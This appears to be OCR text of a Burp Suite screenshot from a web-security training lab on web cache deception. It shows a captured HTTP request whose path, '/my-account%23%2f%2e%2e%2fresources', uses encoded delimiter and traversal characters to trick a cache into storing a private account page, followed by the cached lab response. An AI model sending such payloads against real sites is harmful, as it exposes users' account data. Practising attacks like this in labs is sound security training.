 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account%23%2f%2e%2e%2fresources HTTP/2
2 Host: 0ad300b60328413b80a30d9b00ea00c5.web-security-academy.net
3 Cookie: session=MKZjjWF97E8ughnAEv0Yi0RVxqHFuUsS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad300b60328413b80a30d9b00ea00c5.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Priority: u=0, i
4 Te: trailers
5
6
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 14
6 X-Cache: hit
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting cache server normalization for web cache
</h2>
25 <a id='exploit-link' class='button' target='_blank' href=
https://exploit-0a0a001f03e84180805e0cfb014100ea.exploit-
Go to exploit server
</a>
26 <button id='submitSolution' class='button' method='POST'
/submitSolution' parameter='answer' >
Submit solution
</button>
27 <script src='/resources/labheader/js/submitSolution.js'>